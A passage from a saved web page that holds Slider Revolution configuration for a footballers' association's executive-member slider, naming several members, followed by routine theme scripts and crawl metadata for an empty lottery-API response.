,"alias":"Slide BG Layer","subtype":"slidebg","size":{"cMode":"cover"},"pos":{"h":["center","center","center","center","center"],"v":["center","center","center","center","center"],"pos":"absolute"},"zIndex":0,"order":0,"display":["block","block","block","block","block"],"bg":{"image":{"ratio":0.625,"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/ryan-exec-slider.jpg","lib":"medialibrary","lib_id":1276,"lib_size":"","fromStream":false,"streamType":"gallery","pos":{"x":"50%","y":"50%"},"repeat":"","size":"cover","sizeVal":"100%","seo":false}},"tl":{"in":{"bg":{"ms":1000,"rnd":false,"temp":{"t":"*opacity* Fade In","p":"fade","m":"basic","g":"fade"},"addOns":[],"in":{"o":0},"out":{"a":false}}}},"type":"shape"}}},"4":{"id":4,"slide":{"addOns":[],"id":4,"version":"6.7.13","title":"","parentId":null,"language":"default","order":4,"thumb":{"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/redmayne-exec-slider-50x100.jpg","srcId":"","admin":"","adminId":"","dimension":"slider","default":{"image":{"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/redmayne-exec-slider.jpg","repeat":"","size":"cover","pos":{"x":"50%","y":"50%"}}}},"description":"","attr":{"class":"","data":"","id":"","a":"","aO":"ml","t":"","tO":"","deepLink":"","attr":""},"publish":{"from":"","to":"","state":""},"slideshow":{"stop":false,"len":"default","hal":0,"hom":false,"hfn":false},"loop":{"u":false,"r":-1,"s":0,"e":99999}},"layers":{"1":{"fluid":{"tx":true,"tr":true,"sp":true},"id":1,"alias":"Text-1","content":{"text":"Andrew Redmayne","trans":"uppercase"},"size":{"w":["406px","406px","406px","338px","202px"],"h":["#a","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["0px","0px","none","none","none"]},"pos":{"x":["40px","40px","30px","25px","20px"],"y":["30px","30px","40px","33px","30px"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":6,"order":6,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"radius":{"t":"0px","r":"0px","b":"0px","l":"0px"},"color":["#fff","#fff","#fff","#fff","#fff"],"font":{"size":["30px","30px","30px","25px","22px"],"weight":["900","900","900","900","900"],"ls":[0,0,0,0,0]},"lh":["50","50","50","41","24"],"type":"text","toggle":{"text":""}},"2":{"fluid":{"tx":true,"tr":true,"sp":true},"id":2,"alias":"Text-2","content":{"text":"Executive Member","trans":"uppercase"},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["0px","0px","none","none","none"]},"pos":{"x":["40px","40px","30px","25px","20px"],"y":["75px","75px","80px","66px","54px"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":7,"order":7,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"radius":{"t":"0px","r":"0px","b":"0px","l":"0px"},"color":["#fff","#fff","#fff","#fff","#fff"],"font":{"size":["22px","22px","22px","18px","16px"],"weight":["900","900","900","900","900"],"ls":[0,0,0,0,0]},"lh":["22px","22px","22px","18px","10px"],"type":"text","toggle":{"text":""}},"3":{"rTo":"slide","id":3,"alias":"Slide BG Layer","subtype":"slidebg","size":{"cMode":"cover"},"pos":{"h":["center","center","center","center","center"],"v":["center","center","center","center","center"],"pos":"absolute"},"zIndex":0,"order":0,"display":["block","block","block","block","block"],"bg":{"image":{"ratio":0.625,"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/redmayne-exec-slider.jpg","lib":"medialibrary","lib_id":1277,"lib_size":"","fromStream":false,"streamType":"gallery","pos":{"x":"50%","y":"50%"},"repeat":"","size":"cover","sizeVal":"100%","seo":false}},"tl":{"in":{"bg":{"ms":1000,"rnd":false,"temp":{"t":"*opacity* Fade In","p":"fade","m":"basic","g":"fade"},"addOns":[],"in":{"o":0},"out":{"a":false}}}},"type":"shape"}}},"2":{"id":2,"slide":{"addOns":[],"id":2,"version":"6.7.13","title":"","parentId":null,"language":"default","order":5,"thumb":{"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/2024\/10\/dylan-exec-slider-1-50x100.jpg","srcId":"","admin":"","adminId":"","dimension":"slider","default":{"image":{"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/2024\/10\/dylan-exec-slider-1.jpg","repeat":"","size":"cover","pos":{"x":"50%","y":"50%"}}}},"description":"","attr":{"class":"","data":"","id":"","a":"","aO":"ml","t":"","tO":"","deepLink":"","attr":""},"publish":{"from":"","to":"","state":""},"slideshow":{"stop":false,"len":"default","hal":0,"hom":false,"hfn":false},"loop":{"u":false,"r":-1,"s":0,"e":99999}},"layers":{"1":{"fluid":{"tx":true,"tr":true,"sp":true},"id":1,"alias":"Text-1","content":{"text":"DYLAN HOLMES","trans":"uppercase"},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["0px","0px","none","none","none"]},"pos":{"x":["50px","50px","50px","41px","20px"],"y":["30px","30px","30px","25px","30px"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":6,"order":6,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"radius":{"t":"0px","r":"0px","b":"0px","l":"0px"},"color":["#fff","#fff","#fff","#fff","#fff"],"font":{"size":["30px","30px","30px","25px","22px"],"weight":["900","900","900","900","900"],"ls":[0,0,0,0,0]},"lh":["50","50","50","41","24"],"type":"text","toggle":{"text":""}},"2":{"fluid":{"tx":true,"tr":true,"sp":true},"id":2,"alias":"Text-2","content":{"text":"EXECUTIVE MEMBER","trans":"uppercase"},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["0px","0px","none","none","none"]},"pos":{"x":["50px","50px","50px","41px","20px"],"y":["75px","75px","75px","62px","60px"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":7,"order":7,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"radius":{"t":"0px","r":"0px","b":"0px","l":"0px"},"color":["#fff","#fff","#fff","#fff","#fff"],"font":{"size":["22px","22px","22px","18px","16px"],"weight":["900","900","900","900","900"],"ls":[0,0,0,0,0]},"lh":["22px","22px","22px","18px","10px"],"type":"text","toggle":{"text":""}},"3":{"rTo":"slide","id":3,"alias":"Slide BG Layer","subtype":"slidebg","size":{"cMode":"cover"},"pos":{"h":["center","center","center","center","center"],"v":["center","center","center","center","center"],"pos":"absolute"},"zIndex":0,"order":0,"display":["block","block","block","block","block"],"bg":{"image":{"ratio":0.625,"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/2024\/10\/dylan-exec-slider-1.jpg","lib":"medialibrary","lib_id":22156,"lib_size":"","fromStream":false,"streamType":"gallery","pos":{"x":"50%","y":"50%"},"repeat":"","size":"cover","sizeVal":"100%","seo":false}},"tl":{"in":{"bg":{"ms":1000,"rnd":false,"temp":{"t":"*opacity* Fade In","p":"fade","m":"basic","g":"fade"},"addOns":[],"in":{"o":0},"out":{"a":false}}}},"type":"shape"}}},"7":{"id":7,"slide":{"addOns":[],"id":7,"version":"6.7.13","title":"","parentId":null,"language":"default","order":6,"thumb":{"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/hingert-exec-slider-50x100.jpg","srcId":"","admin":"","adminId":"","dimension":"slider","default":{"image":{"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/hingert-exec-slider.jpg","repeat":"","size":"cover","pos":{"x":"50%","y":"50%"}}}},"description":"","attr":{"class":"","data":"","id":"","a":"","aO":"ml","t":"","tO":"","deepLink":"","attr":""},"publish":{"from":"","to":"","state":""},"slideshow":{"stop":false,"len":"default","hal":0,"hom":false,"hfn":false},"loop":{"u":false,"r":-1,"s":0,"e":99999}},"layers":{"1":{"fluid":{"tx":true,"tr":true,"sp":true},"id":1,"alias":"Text-1","content":{"text":"Jack Hingert","trans":"uppercase"},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["0px","0px","none","none","none"]},"pos":{"x":["50px","50px","50px","41px","20px"],"y":["30px","30px","30px","25px","30px"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":6,"order":6,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"radius":{"t":"0px","r":"0px","b":"0px","l":"0px"},"color":["#fff","#fff","#fff","#fff","#fff"],"font":{"size":["30px","30px","30px","25px","22px"],"weight":["900","900","900","900","900"],"ls":[0,0,0,0,0]},"lh":["50","50","50","41","24"],"type":"text","toggle":{"text":""}},"2":{"fluid":{"tx":true,"tr":true,"sp":true},"id":2,"alias":"Text-2","content":{"text":"Executive Member","trans":"uppercase"},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["0px","0px","none","none","none"]},"pos":{"x":["50px","50px","50px","41px","20px"],"y":["75px","75px","75px","62px","58px"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":7,"order":7,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"radius":{"t":"0px","r":"0px","b":"0px","l":"0px"},"color":["#fff","#fff","#fff","#fff","#fff"],"font":{"size":["22px","22px","22px","18px","16px"],"weight":["900","900","900","900","900"],"ls":[0,0,0,0,0]},"lh":["22px","22px","22px","18px","10px"],"type":"text","toggle":{"text":""}},"3":{"rTo":"slide","id":3,"alias":"Slide BG Layer","subtype":"slidebg","size":{"cMode":"cover"},"pos":{"h":["center","center","center","center","center"],"v":["center","center","center","center","center"],"pos":"absolute"},"zIndex":0,"order":0,"display":["block","block","block","block","block"],"bg":{"image":{"ratio":0.625,"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/revslider\/exec-slider\/hingert-exec-slider.jpg","lib":"medialibrary","lib_id":1280,"lib_size":"","fromStream":false,"streamType":"gallery","pos":{"x":"50%","y":"50%"},"repeat":"","size":"cover","sizeVal":"100%","seo":false}},"tl":{"in":{"bg":{"ms":1000,"rnd":false,"temp":{"t":"*opacity* Fade In","p":"fade","m":"basic","g":"fade"},"addOns":[],"in":{"o":0},"out":{"a":false}}}},"type":"shape"}}},"8":{"id":8,"slide":{"addOns":[],"id":8,"version":"6.7.13","title":"","parentId":null,"language":"default","order":7,"thumb":{"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/2024\/10\/clare-hunt-exec-slider-50x100.jpg","srcId":"","admin":"","adminId":"","dimension":"slider","default":{"image":{"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/2024\/10\/clare-hunt-exec-slider.jpg","repeat":"","size":"cover","pos":{"x":"50%","y":"50%"}}}},"description":"","attr":{"class":"","data":"","id":"","a":"","aO":"ml","t":"","tO":"","deepLink":"","attr":""},"publish":{"from":"","to":"","state":""},"slideshow":{"stop":false,"len":"default","hal":0,"hom":false,"hfn":false},"loop":{"u":false,"r":-1,"s":0,"e":99999}},"layers":{"1":{"fluid":{"tx":true,"tr":true,"sp":true},"id":1,"alias":"Text-1","content":{"text":"CLARE HUNT","trans":"uppercase"},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["0px","0px","none","none","none"]},"pos":{"x":["50px","50px","50px","41px","20px"],"y":["30px","30px","30px","25px","30px"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":6,"order":6,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"radius":{"t":"0px","r":"0px","b":"0px","l":"0px"},"color":["#282828","#282828","#282828","#282828","#282828"],"font":{"size":["30px","30px","30px","25px","22px"],"weight":["900","900","900","900","900"],"ls":[0,0,0,0,0]},"lh":["50","50","50","41","24"],"type":"text","toggle":{"text":""}},"2":{"fluid":{"tx":true,"tr":true,"sp":true},"id":2,"alias":"Text-2","content":{"text":"Executive Member","trans":"uppercase"},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["0px","0px","none","none","none"]},"pos":{"x":["50px","50px","50px","41px","20px"],"y":["75px","75px","75px","62px","58px"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":7,"order":7,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"radius":{"t":"0px","r":"0px","b":"0px","l":"0px"},"color":["#282828","#282828","#282828","#282828","#282828"],"font":{"size":["22px","22px","22px","18px","16px"],"weight":["900","900","900","900","900"],"ls":[0,0,0,0,0]},"lh":["22px","22px","22px","18px","10px"],"type":"text","toggle":{"text":""}},"3":{"rTo":"slide","id":3,"alias":"Slide BG Layer","subtype":"slidebg","size":{"cMode":"cover"},"pos":{"h":["center","center","center","center","center"],"v":["center","center","center","center","center"],"pos":"absolute"},"zIndex":0,"order":0,"display":["block","block","block","block","block"],"bg":{"image":{"ratio":0.625,"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/2024\/10\/clare-hunt-exec-slider.jpg","lib":"medialibrary","lib_id":22157,"lib_size":"","fromStream":false,"streamType":"gallery","pos":{"x":"50%","y":"50%"},"repeat":"","size":"cover","sizeVal":"100%","seo":false}},"tl":{"in":{"bg":{"ms":1000,"rnd":false,"temp":{"t":"*opacity* Fade In","p":"fade","m":"basic","g":"fade"},"addOns":[],"in":{"o":0},"out":{"a":false}}}},"type":"shape"}}},"14":{"id":14,"slide":{"addOns":[],"id":14,"version":"6.7.20","title":"","parentId":null,"language":"default","order":8,"thumb":{"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/2024\/12\/david-williams-exec-slider-50x100.jpg","srcId":"","admin":"","adminId":"","dimension":"slider","default":{"image":{"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/2024\/12\/david-williams-exec-slider.jpg","repeat":"","size":"cover","pos":{"x":"50%","y":"50%"}}}},"description":"","attr":{"class":"","data":"","id":"","a":"","aO":"ml","t":"","tO":"","deepLink":"","attr":""},"publish":{"from":"","to":"","state":""},"slideshow":{"stop":false,"len":"default","hal":0,"hom":false,"hfn":false},"loop":{"u":false,"r":-1,"s":0,"e":99999}},"layers":{"1":{"fluid":{"tx":true,"tr":true,"sp":true},"id":1,"alias":"Text-1","content":{"text":"DAVID WILLIAMS","trans":"uppercase"},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["0px","0px","none","none","none"]},"pos":{"x":["50px","50px","50px","41px","20px"],"y":["30px","30px","30px","25px","30px"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":6,"order":6,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"radius":{"t":"0px","r":"0px","b":"0px","l":"0px"},"color":["#ffffff","#ffffff","#ffffff","#ffffff","#ffffff"],"font":{"size":["30px","30px","30px","25px","22px"],"weight":["900","900","900","900","900"],"ls":[0,0,0,0,0]},"lh":["50","50","50","41","24"],"type":"text","toggle":{"text":""}},"2":{"fluid":{"tx":true,"tr":true,"sp":true},"id":2,"alias":"Text-2","content":{"text":"Executive Member","trans":"uppercase"},"size":{"w":["auto","auto","auto","auto","auto"],"h":["auto","auto","auto","auto","auto"],"minW":["none","none","none","none","none"],"minH":["0px","0px","none","none","none"]},"pos":{"x":["50px","50px","50px","41px","20px"],"y":["75px","75px","75px","62px","58px"],"pos":"absolute","float":["none","none","none","none","none"],"clear":["none","none","none","none","none"]},"zIndex":7,"order":7,"display":["block","block","block","block","block"],"vA":"top","bg":{"color":{"orig":"transparent","type":"solid","string":"transparent"}},"attr":{"aO":"ml","tO":"ml"},"tl":{"in":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":0,"f":0,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":0,"xRe":0,"yRe":0,"off":0},{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"d","x":[0,0,0,0,0],"y":[0,0,0,0,0],"o":1,"xRe":0,"yRe":0,"off":0}]}},"out":{"content":{"pers":"600px","orig":{"x":"50%","y":"50%","z":"0"},"all":[{"t":0,"d":300,"f":300,"e":"power3.inOut","pE":"n","x":["inherit","inherit","inherit","inherit","inherit"],"y":["inherit","inherit","inherit","inherit","inherit"],"o":0,"xRe":0,"yRe":0,"off":0}]}}},"p":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"m":{"t":[0,0,0,0,0],"b":[0,0,0,0,0],"l":[0,0,0,0,0],"r":[0,0,0,0,0]},"radius":{"t":"0px","r":"0px","b":"0px","l":"0px"},"color":["#ffffff","#ffffff","#ffffff","#ffffff","#ffffff"],"font":{"size":["22px","22px","22px","18px","16px"],"weight":["900","900","900","900","900"],"ls":[0,0,0,0,0]},"lh":["22px","22px","22px","18px","10px"],"type":"text","toggle":{"text":""}},"3":{"rTo":"slide","id":3,"alias":"Slide BG Layer","subtype":"slidebg","size":{"cMode":"cover"},"pos":{"h":["center","center","center","center","center"],"v":["center","center","center","center","center"],"pos":"absolute"},"zIndex":0,"order":0,"display":["block","block","block","block","block"],"bg":{"image":{"ratio":0.625,"src":"https:\/\/pfa.net.au\/wp-content\/uploads\/2024\/12\/david-williams-exec-slider.jpg","lib":"medialibrary","lib_id":22425,"lib_size":"","fromStream":false,"streamType":"gallery","pos":{"x":"50%","y":"50%"},"repeat":"","size":"cover","sizeVal":"100%","seo":false}},"tl":{"in":{"bg":{"ms":1000,"rnd":false,"temp":{"t":"*opacity* Fade In","p":"fade","m":"basic","g":"fade"},"addOns":[],"in":{"o":0},"out":{"a":false}}}},"type":"shape"}}},"11":{"id":"11","slide":{"addOns":[],"id":11,"version":"6.7.13","title":"Global Layers","parentId":null,"language":"default","oflow":false,"global":true,"respVP":true,"pos":"front","fullHeight":true},"layers":[]}},"id":"1","addOns":[]};
	if (SR7.F.init) SR7.F.init(); // DOUBLE CALL NOT A PROBLEM, MANAGED IN INIT
	document.addEventListener('DOMContentLoaded', function() {if (SR7.F.init) SR7.F.init(); else SR7.shouldBeInited = true;});
	window.addEventListener('load', function() {if (SR7.F.init) SR7.F.init(); else SR7.shouldBeInited = true; });
	SR7.E.v6v7ids ??= {}
	SR7.E.v6v7ids = JSON.parse('{\"n\":{\"9\":9,\"1\":1,\"2\":2,\"3\":3,\"4\":4,\"5\":5,\"6\":6,\"7\":7,\"8\":8,\"11\":14},\"s\":{\"2\":12,\"1\":11}}');
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'admin-ajax.html';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCai.do?issue=&lotCode=10010
body_size: 357
content:
